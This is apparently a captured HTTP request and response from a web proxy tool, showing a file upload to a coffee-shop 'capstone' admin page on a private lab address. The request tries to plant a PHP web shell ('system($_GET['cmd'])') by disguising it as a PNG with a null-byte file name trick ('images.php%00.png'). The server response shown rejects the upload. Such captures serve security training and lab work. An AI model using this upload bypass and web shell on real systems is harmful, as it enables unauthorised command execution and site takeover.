 Request
Pretty Raw Hex
\n
8 Content-Length: 5321
9 Origin: http://172.16.1.69
10 Connection: keep-alive
11 Referer: http://172.16.1.69/capstone/admin/admin.php
12 Cookie: PHPSESSID=81522d7af61e26850f90f13a8f9827bb
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------265732646697726179311025824​67
16 Content-Disposition: form-data; name="name"
17
18 rr
19 -----------------------------26573264669772617931102582467
20 Content-Disposition: form-data; name="region"
21
22 eee
23 -----------------------------26573264669772617931102582467
24 Content-Disposition: form-data; name="scoring"
25
26 rff
27 -----------------------------26573264669772617931102582467
28 Content-Disposition: form-data; name="varietal"
29
30 fff
31 -----------------------------26573264669772617931102582467
32 Content-Disposition: form-data; name="notes"
33
34 fff
35 -----------------------------26573264669772617931102582467
36 Content-Disposition: form-data; name="roast"
37
38 fff
39 -----------------------------26573264669772617931102582467
40 Content-Disposition: form-data; name="image"; filename="images.php%00.png"
41 Content-Type: image/png
42
43 <?php system($_GET['cmd']);?>
44 -----------------------------26573264669772617931102582467--
45
Response
Pretty Raw Hex Render
Home Logout
Please upload a PNG file.
Add New Coffee
Coffee Name
Region
Scoring
Varietal